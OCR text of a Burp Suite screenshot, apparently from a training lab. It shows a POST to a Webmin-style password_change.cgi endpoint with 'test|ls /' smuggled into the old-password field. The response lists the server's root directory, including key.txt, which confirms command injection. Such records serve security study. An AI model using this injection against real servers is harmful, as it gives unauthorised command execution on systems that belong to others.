 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < > Target: https://124.70.64.48:41401 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /password_change.cgi HTTP/1.1
2 Host: 124.70.64.48:41401
3 Cookie: redirect=1; testing=1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://124.70.64.48:41401/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 62
13 Connection: close
14
15 user=rootxx&pam=&expired=2&old=test|ls /&new1=test2&new2=test2
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</td>
39 <td data-current-module-name="" id='headln2c'>
<span data-main_title>
</span>
</td>
40 <td id="headln2r">
</td>
</tr>
</table>
41 </div>
42 <div class="panel-body">
43 <hr>
44 <center>
<h3>
Failed to change password : The current password is incorrectbin
45 boot
46 dev
47 docker-entrypoint.sh
48 etc
49 home
50 key.txt
51 lib
52 lib64
53 media
54 mnt
55 opt
56 proc
57 root
58 run
59 run-end.sh
60 run.sh
61 sbin
62 srv
63 sys
64 tmp
65 usr
66 var
67 webmin-setup.out
68 </h3>
</center>
69 <hr>
70 </div>
71 <div data-autocomplete="1" class="-shell-port-">
72 <div class="-shell-port-container">
73 <div data-shell-config>
<i aria-label="Configuration" class="fa fa-lg fa-cogs">
? mozhe 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (6)
Request Cookies (2)
Request Headers (12)
Response Headers (6)
Done 英 48,982 bytes | 252 millis